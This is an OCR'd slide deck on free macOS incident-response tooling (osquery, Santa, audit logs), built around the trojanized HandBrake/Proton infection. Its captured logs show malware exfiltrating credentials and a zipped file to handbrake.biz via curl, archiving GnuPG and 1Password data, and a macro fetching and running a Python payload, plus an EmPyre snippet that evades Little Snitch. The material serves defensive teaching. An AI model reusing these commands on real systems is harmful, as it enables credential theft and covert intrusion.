# **MACOS HOST MONITORING - THE OPEN SOURCE WAY**

Ò

#### **INCIDENTS HAPPEN!**

 $\bigcap$ 

**HandBrake** 

The open source video transcoder

HandBrake is a tool for converting video from nearly any format to a selection of modern, widely supported codecs.

#### **Reasons you'll love HandBrake:**

- Convert video from nearly any format
- Free and Open Source
- · Multi-Platform (Windows, Mac and Linux)

**Download HandBrake 1.0.7** For Mac OS X 10.7 or later

(Other Platforms)

 $H's$  free!

**SECURITY ALERT: Mac Users Please Read** 



New

**cian Source** 

Title: Elephants Dn

**File: Notemas Berg** 

Format: MPA File

Video Encoder Framerate (FPS):

> **Encoder Options** Preset: **Transac Profile**:

Levels

x264 Unparse: rc-

# **AM I COMPROMISED?**

 $\bigcap$ 

## **WHAT DO WE NEED TO DO?**

- Identify infected hosts by checking for known IOCs
- For each host:
	- Establish a timeline
		- When was this malicious app installed?
	- What did the malware do?
		- Reconstruct the process tree
			- What network connection activity came from these processes?
			- What files did these processes touch?
	- What additional IOCs can we easily divine?



## CAN SECURITY PRODUCTS HELP ME?

 $\bigcap$ 

 $\bigcap$ 



### VENDORS TO THE RESCUE…?

- **Some Well-known products in the macOS endpoint security monitoring space**
	- <insert\_huge\_list\_of\_EDR\_vendors>

# …MAYBE NOT SO MUCH

#### • Cost

 $\bigcap$ 

 $\bigcap$ 

- Kernel Panics
- Slow
- Hard to tune and optimize



PHOTO BY [RYAN FIELDS](https://unsplash.com/photos/Xz7MMD5tZwA?utm_source=unsplash&utm_medium=referral&utm_content=creditCopyText) ON [UNSPLASH](https://unsplash.com/?utm_source=unsplash&utm_medium=referral&utm_content=creditCopyText)

 $\bigcirc$ 

 $\bigcirc$ 



◯

#### **WHAT DO WE NEED TO DO?**

#### • **Identify infected hosts by checking for known IOCs**

- For each host:
	- Establish a timeline
		- When was this malicious app installed?
	- What did the malware do?
		- Reconstruct the process tree
			- What network connection activity came from these processes?
			- What files did these processes touch?
	- What additional IOCs can we easily divine?

#### **OSQUERY**

 $\bigcap$ 

Tool from Facebook

SQL for operating systems

- Discover Installed Applications
- Interrogate configuration (including auto runs, Santa settings, etc.)
- Kext for process events
- Works on Linux, Windows, and macOS

More features than I have time to cover

#### <https://osquery.io/>

# OSQUERY EXAMPLE

 $\bigcap$ 



### **WHAT DO WE STILL NEED TO DO?**

- Identify infected hosts by checking for known IOCs
- For each host:
	- Establish a timeline
		- When was this malicious app installed?
	- **What did the malware do?** 
		- Reconstruct the process tree
			- What network connection activity from these processes?
			- What files did these processes touch?
	- What additional IOCs can we easily divine?

#### SANTA

 $\bigcap$ 

Tool from Google

- Contains a signed kernel extension
- Designed for whitelist/blacklist of process executions
- Can be used for execution monitoring and logging
- <https://github.com/google/santa>



# SANTA EXAMPLE

[2017-02-22T20:00:55.247Z] I santad: action=EXEC|decision=ALLOW|reason=CERT|sha256=09e143cf3b6c4dcc98676 cc45543613b83b6527b502d4dacb42b3f6c7036ef5a|path=/bin/mv|args=mv /Users/michael/Library/RenderFiles/acti vity\_agent.app/Contents/Resources/fr.handbrake.activity\_agent.plist /Users/michael/Library/LaunchAgents/fr.handbrake.activity\_agent.plist|cert\_sha256=2aa4b9973b7ba07add447e e4da8b5337c3ee2c3a991911e80e7282e8a751fc32|cert\_cn=Software\_Signing|pid=1151|ppid=1147|uid=501|user=mich ael|gid=20|group=staff|mode=M

[2017-02-22T20:00:55.265Z] I santad: action=EXEC|decision=ALLOW|reason=CERT|sha256=2bf2d10a7529a88d340ce 0255da52dbef9873ccb44e46d23af03abf70b8e54ca|path=/bin/sh|args=<mark>/bin/sh -c a1487793655=`curl -s -F full na</mark> me='Michael' -F username='michael' -F password='HappyPassword' -F root\_password='failure' -F serial='VMq ElpFv2VIS' -F hostname='Michael%E2%80%99s Mac' -F signed='0' -F file='@/Users/michael/Library/VideoFrame works/proton.zip' -F api\_key=9fe4a0c3b63203f096ef65dc98754243979d6bd58fe835482b969aabaaec57ea -F cts=148 7793655 -F signature=0e01eded5dc74c9adbad05b11ad27333b284af3ec5fb33037646b4e8f0238cbe https://handbrake.biz/api/init`; echo \$a1487793655; cert\_sha256=2aa4b9973b7ba07add447ee4da8b5337c3ee2c3a 991911e80e7282e8a751fc32|cert\_cn=Software Signing|pid=1152|ppid=1043|uid=501|user=michael|gid=20|group=s taff|mode=M

## SANTA CAPTURING EVEN MORE PROCESS EXECS !

[2017-02-22T20:00:55.119Z] I santad: action=EXEC|decision=ALLOW|reason=CERT|sha256=5f61a97e207156702c56d c3ad6443c682c3b5a3089552183d12d7e64eee71e63|path=/usr/bin/zip|args=zip -r /Users/michael/Library/VideoFr ameworks/GNU\_PW.zip /Users/michael/.gnupg /Users/michael/Library/Application Support/1Password 4 /Users/michael/Library/Application Support/1Password 3.9 | cert\_sha256=2aa4b9973b7ba07add447ee4da8b5337c3e e2c3a991911e80e7282e8a751fc32|cert\_cn=Software Signing|pid=1142|ppid=1109|uid=501|user=michael|gid=20|gr oup=staff|mode=M

# **OTHER GREAT SANTA FEATURES**

[2017-06-22T22:06:11.885Z] I santad: action=EXEC|decision=ALLOW|reason=UNKNOWN|sha256=bec7bfc5375dd1c4bac 23121c8d83b80f484cd53261f0d3f9f3f64177e4b7caf|path=/private/tmp/HandBrake.app/Contents/MacOS/HandBrake|ar gs=/tmp/HandBrake.app/Contents/MacOS/HandBrake|quarantine\_url=http://172.21.103.160:8000/013623e5e50449bb df6943549d8224a122aa6c42bd3300a1bd2b743b01ae6793|pid=852|ppid=1|uid=501|user=michael|gid=20|group=staff|m ode=M



# PROCESS TREES ARE RAD!

 $\bigcap$ 

#### **BUT SANTA ISN'T ENOUGH...** WE STILL NEED FILE MONITORING AND NETWORK CALLS

### AUDIT (BASED ON OPENBSM)

Built into macOS

 $\bigcap$ 

Watch arbitrary syscalls made by processes

Logs are in xml

- also duplicate path entries…
- Lots of information



 $\bigcap$ 

### **AUDIT EXAMPLES**

<record version="11" event="open(2) - write, creat, trunc" modifier="0" time="Wed Feb 22 16:49:40 2017" msec=" + 442 msec" > <argument arg-num="3" value="0x1a4" desc="mode" /> <argument arg-num="2" value="0x601" desc="flags" /> <path>/Users/michael/Library/VideoFrameworks/GNU\_PW.zip</path> <subject audit-uid="501" uid="501" gid="20" ruid="501" rgid="20" pid="508" sid="100006" tid="50331650 0.0.0.0" /> <return errval="success" retval="3" /> </record>

<record version="11" event="connect(2)" modifier="0" time="Wed Feb 22 16:49:40 2017" msec=" + 355 msec" ><argument arg-num="1" value="0x5" desc="fd" /><socket-unix type="1" port=""

addr="/var/run/mDNSResponder" />

<path>//var/run/mDNSResponder</path><subject audit-uid="501" uid="501" gid="20" ruid="501" rgid="20" pid="504" sid=" 100006" tid="50331650 0.0.0.0" /><return errval="success" retval="0" /></record>

### BUT THE DOMAIN WASN'T THERE…

2017-02-22 14:59:34.355770-0700 localhost mDNSResponder[204]: [com.apple.mDNSResponder.AllINFO] 81: DNSServiceQueryRecord(15000, 0, api.handbrake.biz., AAAA) START PID[19416](curl) 2017-02-22 14:59:34.454209-0700 localhost mDNSResponder[204]: [com.apple.mDNSResponder.AllINFO]  $81:$ DNSServiceQueryRecord(api.handbrake.biz., Addr) ADD 4 api.handbrake.biz. Addr 88.88.88.88

For example purposes only

Command-line to collect those logs (For post Sierra systems)

log stream --info --debug --style syslog --predicate 'processImagePath endswith "/sshd" OR processImagePath endswith "/sudo" OR eventMessage contains "DNSServiceQueryRecord"'

# **OTHER EXAMPLES OF USEFUL ALERTING:**

#### try:

 $\bigcap$ 

```
if <u>little</u>snitch.lower() == 'true':<br/>launcherBase += "import re, subprocess;"</u>
```
launcherBase += "cmd = \"ps -ef | grep Little\ Snitch | grep -v grep\"\n"

launcherBase += "ps = subprocess. Popen(cmd, shell=True, stdout=subprocess. PIPE)\n"

launcherBase += "out =  $ps.stdout.read() \n\$ 

launcherBase += "ps.stdout.close()\n"

launcherBase += "if re.search(\"Little Snitch\", out):\n"

 $l$ auncherBase += " sys.exit()\n"

#### except Exception as e:

#### [2017-09-15T22:26:25.782Z] I santad:

action=EXEC|decision=ALLOW|reason=CERT|sha256=2bf2d10a7529a88d340ce0255da52dbef9873ccb44e46d23af03abf70b8e54ca|path=/bin  $/sh$ 

|args=/bin/sh -c ps -ef <pipe> grep Little Snitch <pipe> grep -v grep

lcert\_sha256=2aa4b9973b7ba07add447ee4da8b5337c3ee2c3a991911e80e7282e8a751fc32|cert\_cn=Software Signing|pid=22043|ppid=22042|uid=2083673230|user=mgeorge|gid=849048494|group=DROPBOX\Domain Users|mode=M

• <https://github.com/EmpireProject/EmPyre/blob/e3321b7f95528e3debdb63d64e96f82ae5d3a9a1/lib/common/stagers.py>

### **OFFICE MACROS!**

◯

path: /Users/michael/<some\_path>/maliciousworddocnew.docm

- -> path: /Users/michael/<some\_path>/maliciousworddocnew.docm
- -> path: /private/var/folders/zh/s593q5x104z6wghtmm6x674xy34n4f/T/TemporaryItems/MerpAD Word

#### $\rightarrow$  pid: 67793

path: /bin/sh

args: sh -c curl -L 'https://www.some\_file\_hosting\_site.com/s/<some\_code>/packer.pyc?dl=1' > /tmp/ dbxctf\_packed.pyc

- $\Rightarrow$  pid: 67794
	- path: /usr/bin/curl
	- args: curl -L https://www.some\_file\_hosting\_site.com/s/<some\_code>/packer.pyc?dl=1 -> path: /tmp/dbxctf\_packed.pyc
- $\rightarrow$  pid: 67796

path: /bin/sh

args: sh -c python /tmp/dbxctf\_packed.pyc

-> path: /tmp/freshcert.crt

#### $\rightarrow$  pid: 67796

path: /usr/bin/python

args: python /tmp/dbxctf\_packed.pyc

-> path: /tmp/freshcert.crt

 $\rightarrow$  pid: 67796

path: /System/Library/Frameworks/Python.framework/Versions/2.7/Resources/Python.app/Contents/MacOS/Python args: python /tmp/dbxctf\_packed.pyc

-> path: /tmp/freshcert.crt

# **THE END**

• By using a combination of Osquery, Santa, and Audit, You can perform lightweight, free, extendable Incident Response.



∩

つ

 $\bigcap$